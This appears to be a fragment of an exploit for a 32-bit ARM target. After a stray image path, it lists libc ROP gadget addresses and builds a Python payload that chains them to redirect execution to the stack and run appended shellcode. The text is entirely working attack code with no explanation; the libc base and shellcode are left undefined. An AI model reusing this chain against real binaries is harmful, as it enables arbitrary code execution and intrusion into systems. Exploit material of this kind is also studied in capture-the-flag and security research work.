 0x00052634: pop {r1, pc};
0x0003263c: mov r2, r1; mov r0, r2; pop {r4, pc};
0x00041308: mov r0, sp; blx r2;
0x00052328: add r0, r0, #0x80; pop {r4, pc};
0x00048414: blx r0;
padding = 0x11111111
payload = p32(libc + 0x00052634)
payload += p32(libc + 0x00052328)
payload += p32(libc + 0x0003263c)
payload += p32(padding)
payload += p32(libc + 0x00041308)
payload += p32(padding)
payload += p32(libc + 0x00048414)
payload += p32(padding)*0x78
payload += shellcode